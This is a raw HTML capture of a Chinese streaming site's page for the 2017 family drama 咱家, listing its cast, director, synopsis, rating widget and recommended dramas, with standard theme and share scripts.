

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tzslzs.com/video/110319.html
body_size: 17129
content:
<!DOCTYPE html><html><head><title>咱家_更新第41集/未删减_电视剧全集_高清国产剧免费在线观看 - 星辰影院</title><meta name="keywords" content="咱家,咱家免费观看,咱家全集,国产剧" /><meta name="description" content="星辰影院国产剧《咱家》于2017年上映首播，由于晓光,吴越,娜仁花,翟万臣,宋运成,刘琳,边原等主演，星辰影视提供高清未删减电视剧咱家全集完整版免费在线观看。《咱家》的故事，是中国千千万万个家庭的缩影，但它又是特殊的一例。我们试图通过这个故事，通过咱家每个成员生活发生的变化，折射出上世纪九十年代人们在传统的价值观念受到冲击时，主人公的坚守与担当。无论是爱情还是亲情，都面临着考验，正是在一次次..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.tzslzs.com","wapurl":"www.tzslzs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/455a9c4cbfa506c6b7766492bc75120f.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/455a9c4cbfa506c6b7766492bc75120f.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/161.html">电影</a></li><li class="active"><a href="/item/162.html">电视剧</a></li><li><a href="/item/164.html">动漫</a></li><li><a href="/item/163.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">咱家 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/161.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/162.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/164.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/163.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%86%9B%E7%81%AB%E5%A4%A7%E5%8A%AB%E6%A1%88.html" rel="nofollow"><span class="hot_name">军火大劫案</span></a></li><li><a href="/search/wd/%E9%9B%84%E7%8B%AE%E5%B0%91%E5%B9%B4.html" rel="nofollow"><span class="hot_name">雄狮少年</span></a></li><li><a href="/search/wd/%E5%BD%93%E5%B9%B8%E7%A6%8F%E6%9D%A5%E6%95%B2%E9%97%A8.html" rel="nofollow"><span class="hot_name">当幸福来敲门</span></a></li><li><a href="/search/wd/%E6%96%B0%E8%9D%99%E8%9D%A0%E4%BE%A0.html" rel="nofollow"><span class="hot_name">新蝙蝠侠</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E7%9B%91%E6%8A%A4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">我是监护人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.zykpic.com/upload/vod/2022-04-17/16501304076.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/110319-1-1.html" data-original="https://pic1.zykpic.com/upload/vod/2022-04-17/16501304076.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第41集</span><span class="pic_vod text_right"><img src="https://www.tzslzs.com/img.php?url=https://pic1.zykpic.com/upload/vod/2022-04-17/16501304076.jpg" alt="咱家" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">咱家</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zanjia</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>家庭,生活,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第41集</span> - 免费在线观看</li><li class="data"><span>导演：</span>汪锡宏</li><li class="data"><span>主演：</span>于晓光,吴越,娜仁花,翟万臣,宋运成,刘琳,边原,李芯逸,傅晓娜,傅亨,常方源,丁宁,易子轩,刘佳兰,王光辉,张立君,凌云</li><li class="data"><span>更新时间：</span><em>2025-07-30</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/110319-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《咱家》https://www.tzslzs.com/video/110319.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '咱家',bdPic : 'https://pic1.zykpic.com/upload/vod/2022-04-17/16501304076.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《咱家》是一部由汪锡宏导演执导，于晓光,吴越,娜仁花,翟万臣,宋运成,刘琳,边原,李芯逸,傅晓娜,傅亨,常方源,丁宁,易子轩,刘佳兰,王光辉,张立君,凌云,洪卫等演员精彩演绎的大陆电视剧，手机免费观看高清未删减完整版电视剧全集就上星辰影视，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《咱家》的故事，是中国千千万万个家庭的缩影，但它又是特殊的一例。我们试图通过这个故事，通过咱家每个成员生活发生的变化，折射出上世纪九十年代人们在传统的价值观念受到冲击时，主人公的坚守与担当。无论是爱情还是亲情，都面临着考验，正是在一次次的生活磨难中，在跌宕起伏事件中，在善与恶的较量中，彰显出人性的光芒，传递着温暖和爱。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影网】【迅雷下载】【天堂影视】【爱奇艺】【星辰电影院】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="110319" data-score="1"><span class="label">给【<strong>咱家</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/206234.html" title="有猫的迷宫" data-original="https://img.guangsuimage.com/cover/9f11613b39f4da29a80219e31bad14d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206234.html" title="有猫的迷宫">有猫的迷宫</a></p><p class="vodlist_sub">漫画家蒋至因为无法构思出漫画《有猫的迷宫》中的大反派，神秘杀手潘黛丝，进入创作瓶颈期。与编辑男友发生争吵后，她不慎摔倒进入了梦</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/206235.html" title="寒山令" data-original="https://img.guangsuimage.com/cover/85d55406ac93180c9b5dd7154332a548.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206235.html" title="寒山令">寒山令</a></p><p class="vodlist_sub">1937年末，南京沦陷。在日军的连天炮火和一轮又一轮坦克碾压中，侥幸生还的上等兵俞显扬，从尸体堆里醒过来的第一眼，就盯上了正在</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/206238.html" title="他们的奇妙时光" data-original="https://pic.youkupic.com/upload/vod/20240903-1/18dd55c193ecbf6206e3eaa2e04d7cbb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第26集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206238.html" title="他们的奇妙时光">他们的奇妙时光</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;周洁琼,葛秋谷,唐禹哲,王祖蓝,张绍刚</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/206241.html" title="团圆 2011" data-original="https://img.guangsuimage.com/cover/f09845b1ef57647ae29b2833540f0028.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206241.html" title="团圆 2011">团圆 2011</a></p><p class="vodlist_sub">1946年，虽然国内大局势依然动荡不安，不过毗邻南海之滨的厦门则照常是一派生机盎然的和平景象。经营富祥绸缎庄的掌柜刘裕生意兴隆</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/206276.html" title="长梦留痕" data-original="https://pic.youkupic.com/upload/vod/20240903-1/00551f63e0273c1027c3619dd1703e83.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206276.html" title="长梦留痕">长梦留痕</a></p><p class="vodlist_sub">本故事从医院一对难产的孕妇开始，透过民国期间俩个名门望族，揭示出上一代的怯懦逃避，下一代的力图挣扎，拨乱反正的故事。主人翁致力</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/206417.html" title="英雄吉鸿昌" data-original="https://pic.youkupic.com/upload/vod/20240904-1/45cb3c50791cbc75bee984b6cd1d20e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第42集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206417.html" title="英雄吉鸿昌">英雄吉鸿昌</a></p><p class="vodlist_sub">《吉鸿昌》讲述的是九一八事迹 后，民族英雄吉鸿昌为抗日积极奔 走，在艰难险恶环境中与国民党反对 派和日本侵略者作斗争，和冯玉祥</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/206465.html" title="戏精王妃养成计 第二季" data-original="https://img.guangsuimage.com/cover/4e274e922d46bdcd43f14930c66cdc20.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206465.html" title="戏精王妃养成计 第二季">戏精王妃养成计 第二季</a></p><p class="vodlist_sub">戏精王妃赵韶欢（董芷依 饰）与冷面王爷南宫景（曹峻祥 饰）在共同经历了许多事后，两人之间的感情发生了微妙的变化。南宫景开始帮助</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/206607.html" title="浮华梦" data-original="https://pic.youkupic.com/upload/vod/20240909-1/8d4ea7f026513884d086ab5da328cb73.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第32集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206607.html" title="浮华梦">浮华梦</a></p><p class="vodlist_sub">游戏公司紧跟市场需求，推出了一款多重支线、自由选择的乙女游戏，以民国为时代背景，构建了一个充满爱恨情仇的虚拟世界。为了尽早结束</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/236513.html" title="长蛇娶妻" data-original="https://img.guangsuimage.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236513.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/236071.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至21集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236071.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/236752.html" title="突然的喜欢" data-original="https://img.guangsuimage.com/cover/cd98f22ae6c9f7148ee503f013abdf45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236752.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/236741.html" title="其实不是初恋" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4f3c936487ca07451aec9909b24bc2ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236741.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/236740.html" title="九尾藏不住" data-original="https://pic.youkupic.com/upload/vod/20260122-1/94a05a39ab3ae3ea58495bd62ed4101e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236740.html" title="九尾藏不住">九尾藏不住</a></p><p class="vodlist_sub">《保护我方城主大人》原班人马，讲述九尾狐的奇幻喜剧故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/236739.html" title="青瑶不想当杀手" data-original="https://img.guangsuimage.com/cover/8e95ecf89eb411bfc41bc406be264e42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236739.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保护太子夫君，顾青瑶与杀手十</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/236738.html" title="炽热吸引" data-original="https://img.guangsuimage.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236738.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/236439.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236439.html" title="山塘茶馆">山塘茶馆</a></p><p 